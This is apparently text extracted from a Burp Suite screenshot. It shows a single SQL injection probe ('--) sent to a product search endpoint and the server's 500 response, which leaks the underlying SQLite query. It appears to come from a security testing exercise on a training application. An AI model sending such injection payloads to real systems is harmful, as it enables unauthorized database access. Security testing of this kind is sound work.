 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://34.29.253.139 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q='-- HTTP/1.1
2 Host: 34.29.253.139
3 Accept: application/json, text/plain, */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
5 Referer: http://34.29.253.139/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: cookiesession1=678A3E0DB1A504726A291937C1A401CA
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Vary: Accept-Encoding
9 Date: Tue, 08 Aug 2023 13:57:22 GMT
10 Connection: close
11 content-length: 295
12
13 {
14 "error":{
15 "message":"SQLITE_ERROR: incomplete input",
16 "stack":"Error: SQLITE_ERROR: incomplete input",
17 "errno":1,
18 "code":"SQLITE_ERROR",
19 "sql":
"SELECT * FROM Products WHERE ((name LIKE '%'--%' OR descriptio
n LIKE '%'--%') AND deletedAt IS NULL) ORDER BY name"
20 }
21 }
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 8
Response headers 10
Done 629 bytes | 17 millis